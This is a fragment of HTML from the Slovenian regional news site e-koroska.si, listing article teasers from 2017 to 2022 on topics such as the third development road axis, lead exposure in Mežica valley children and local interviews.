            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-lani-le-obljube-bo-letos-kaj-vec/" rel="bookmark" title="Tretja razvojna os: lani le obljube, bo letos kaj več?">Tretja razvojna os: lani le obljube, bo letos kaj več?</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-06T07:00:31+00:00" >6. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/kljuc-uspeha-v-boju-za-3-razvojno-os-je-sloznost-vseh-koroscev/" rel="bookmark" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032.jpg 900w, https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/kljuc-uspeha-v-boju-za-3-razvojno-os-je-sloznost-vseh-koroscev/" rel="bookmark" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev">Ključ do uspeha v boju za 3. razvojno os je složnost...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-27T08:30:07+00:00" >27. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tudi-koroski-filatelisti-hocjo-cesto/" rel="bookmark" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«"><img width="100" height="68" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1-300x205.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1-768x524.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tudi-koroski-filatelisti-hocjo-cesto/" rel="bookmark" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«">Tudi koroški filatelisti »hoč&#8217;jo cesto!«</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-21T07:06:02+00:00" >21. julija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroska-crna-marija/" rel="bookmark" title="Skrivnost koroške črne Marije"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Skrivnost koroške črne Marije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroska-crna-marija/" rel="bookmark" title="Skrivnost koroške črne Marije">Skrivnost koroške črne Marije</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-06T07:30:28+00:00" >6. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-studija-na-studijo/" rel="bookmark" title="Tretja razvojna os: študija na študijo"><img width="100" height="66" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os.png" srcset="https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os.png 900w, https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os-300x198.png 300w, https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os-768x507.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tretja razvojna os: študija na študijo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-studija-na-studijo/" rel="bookmark" title="Tretja razvojna os: študija na študijo">Tretja razvojna os: študija na študijo</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-06T07:30:45+00:00" >6. septembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroska-avstrija-selitev/" rel="bookmark" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?"><img width="100" height="57" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736-300x172.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736-768x440.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroska-avstrija-selitev/" rel="bookmark" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?">Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-02T07:10:06+00:00" >2. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/po-nesreci-v-avstriji-veliko-smradu-malo-informacij/" rel="bookmark" title="Po nesreči v Avstriji: veliko smradu, malo informacij"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/mondi.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/mondi.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/mondi-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/mondi-768x511.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Po nesreči v Avstriji: veliko smradu, malo informacij"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-nesreci-v-avstriji-veliko-smradu-malo-informacij/" rel="bookmark" title="Po nesreči v Avstriji: veliko smradu, malo informacij">Po nesreči v Avstriji: veliko smradu, malo informacij</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-04T06:30:08+00:00" >4. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/semaforji-2020-v-mezici-pa-ze-danes-izgubljajo-zivce/" rel="bookmark" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931-300x209.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931-768x536.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/semaforji-2020-v-mezici-pa-ze-danes-izgubljajo-zivce/" rel="bookmark" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce">Semaforji do 2020, v Mežici pa že danes izgubljajo živce</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-07T08:17:23+00:00" >7. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ob-dnevu-gozdov-so-kandidati-za-poslance-v-dz-stranke-sds-posadili-vsak-svoje-drevo/" rel="bookmark" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/03/sds-5-100x70.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/03/sds-5-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/03/sds-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ob-dnevu-gozdov-so-kandidati-za-poslance-v-dz-stranke-sds-posadili-vsak-svoje-drevo/" rel="bookmark" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo">Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-23T10:33:08+00:00" >23. marca, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/druzina-breznik-nasa-pevska-tradicija-nikoli-ne-bo-zamrla/" rel="bookmark" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«"><img width="93" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik-300x225.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzina-breznik-nasa-pevska-tradicija-nikoli-ne-bo-zamrla/" rel="bookmark" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«">Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-24T07:30:40+00:00" >24. decembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/3-razvojna-os-vlada-zamuja-zastavljene-casovne-okvire/" rel="bookmark" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os.jpg 800w, https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/3-razvojna-os-vlada-zamuja-zastavljene-casovne-okvire/" rel="bookmark" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire">3. razvojna os: Vlada zamuja zastavljene časovne okvire</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-26T06:49:51+00:00" >26. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/sandi-markon-bi-na-koroskem-ustvarjali-slovensko-silicijevo-dolino/" rel="bookmark" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino"><img width="66" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140.jpg 590w, https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140-283x300.jpg 283w" sizes="(max-width: 66px) 100vw, 66px" alt="" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sandi-markon-bi-na-koroskem-ustvarjali-slovensko-silicijevo-dolino/" rel="bookmark" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino">Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-25T07:00:09+00:00" >25. junija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/novemu-koroskemu-mediju-na-pot/" rel="bookmark" title="Novemu koroškemu mediju na pot"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/laptop1.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/laptop1.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/01/laptop1-300x168.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/laptop1-768x429.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Novemu koroškemu mediju na pot"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/novemu-koroskemu-mediju-na-pot/" rel="bookmark" title="Novemu koroškemu mediju na pot">Novemu koroškemu mediju na pot</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-06T05:02:08+00:00" >6. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/na-muti-spet-vre-obracuni-okrog-komunalnega-prispevka/" rel="bookmark" title="Na Muti spet vre: obračuni okrog komunalnega prispevka"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902.jpg 750w, https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902-300x200.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Na Muti spet vre: obračuni okrog komunalnega prispevka"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/na-muti-spet-vre-obracuni-okrog-komunalnega-prispevka/" rel="bookmark" title="Na Muti spet vre: obračuni okrog komunalnega prispevka">Na Muti spet vre: obračuni okrog komunalnega prispevka</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-15T06:15:52+00:00" >15. marca, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/na-ravnah-na-koroskem-se-zacenja-nova-zgodba-o-razvoju-sporta/" rel="bookmark" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa"><img width="100" height="57" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862.jpg 1133w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-300x172.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-768x441.jpg 768w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-1024x587.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/na-ravnah-na-koroskem-se-zacenja-nova-zgodba-o-razvoju-sporta/" rel="bookmark" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa">Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-02-11T06:00:32+00:00" >11. februarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/v-zgornji-meziski-dolini-zvoni-alarm-vsak-peti-otrok-s-povisano-vrednostjo-svinca/" rel="bookmark" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!"><img width="76" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769.jpg 683w, https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769-300x275.jpg 300w" sizes="(max-width: 76px) 100vw, 76px" alt="" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-zgornji-meziski-dolini-zvoni-alarm-vsak-peti-otrok-s-povisano-vrednostjo-svinca/" rel="bookmark" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!">V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-12T07:00:54+00:00" >12. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/pidzi-kralj-slovenskega-kantrija-promotor-koroskega-kralja-matjaza/" rel="bookmark" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža"><img width="70" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352.jpg 960w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-150x150.jpg 150w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-300x300.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-768x768.jpg 768w" sizes="(max-width: 70px) 100vw, 70px" alt="" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pidzi-kralj-slovenskega-kantrija-promotor-koroskega-kralja-matjaza/" rel="bookmark" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža">Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-19T07:25:12+00:00" >19. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ko-redar-zboli-v-meziski-dolini-ni-nadzora/" rel="bookmark" title="Ko redar zboli, v Mežiški dolini ni nadzora"><img width="86" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566.jpg 767w, https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566-300x244.jpg 300w" sizes="(max-width: 86px) 100vw, 86px" alt="" title="Ko redar zboli, v Mežiški dolini ni nadzora"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ko-redar-zboli-v-meziski-dolini-ni-nadzora/" rel="bookmark" title="Ko redar zboli, v Mežiški dolini ni nadzora">Ko redar zboli, v Mežiški dolini ni nadzora</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-29T06:55:50+00:00" >29. junija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ministrica-majcnova-narava-zna-sama-sanirati-vse-smrt-ozdravi-vse-bolezni/" rel="bookmark" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni."><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni."/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ministrica-majcnova-narava-zna-sama-sanirati-vse-smrt-ozdravi-vse-bolezni/" rel="bookmark" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni.">Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-28T07:00:04+00:00" >28. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/v-mezici-kadrovski-kaos-zdravniki-na-zavodu-za-zaposlovanje/" rel="bookmark" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509.jpg 975w, https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-mezici-kadrovski-kaos-zdravniki-na-zavodu-za-zaposlovanje/" rel="bookmark" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje">V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-03T08:12:52+00:00" >3. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/cvetlicarski-navdihi-andreja-rusa-premikajo-meje/" rel="bookmark" title="Cvetličarski navdihi Andreja Rusa premikajo meje"><img width="47" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/01.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/01.jpg 599w, https://e-koroska.si/wp-content/uploads/2017/11/01-200x300.jpg 200w" sizes="(max-width: 47px) 100vw, 47px" alt="" title="Cvetličarski navdihi Andreja Rusa premikajo meje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/cvetlicarski-navdihi-andreja-rusa-premikajo-meje/" rel="bookmark" title="Cvetličarski navdihi Andreja Rusa premikajo meje">Cvetličarski navdihi Andreja Rusa premikajo meje</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-26T08:51:18+00:00" >26. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/za-korosce-dobrodelna-pomoc-za-tujce-drzavna-sredstva/" rel="bookmark" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951.jpg 800w, https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951-300x209.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951-768x535.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/za-korosce-dobrodelna-pomoc-za-tujce-drzavna-sredstva/" rel="bookmark" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva">Za Korošce dobrodelna pomoč, za tujce državna sredstva</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-10T06:54:12+00:00" >10. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

